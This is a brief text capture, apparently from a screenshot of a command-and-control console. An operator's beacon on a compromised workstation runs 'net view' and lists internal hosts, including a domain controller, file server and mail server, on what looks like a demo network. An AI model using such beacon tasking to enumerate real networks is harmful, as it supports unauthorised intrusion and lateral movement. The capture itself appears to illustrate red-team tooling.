 Event Log X Beacon 10.10.10.190@3540 X
[*] Tasked beacon to run net view
[+] host called home, sent: 74296 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
BILLING-POWER 10.10.10.222 500 6.1 POWER-BILLING
CEOSBOX 10.10.10.189 500 6.1 ceosbox
DC 10.10.10.3 500 6.1 PDC Domain Controller
FILESERVER 10.10.10.4 500 5.2 ACME File Server
JOSHDEV 10.10.10.18 500 5.1 Josh's Development Computer
MAIL 10.10.10.5 500 5.2 Mail Server
WS2 10.10.10.190 500 6.1 ws2
[WS2] whatta.hogg/3540 last:
beacon>
raffi@127.0.0.1 raffi@ads.losenolove.com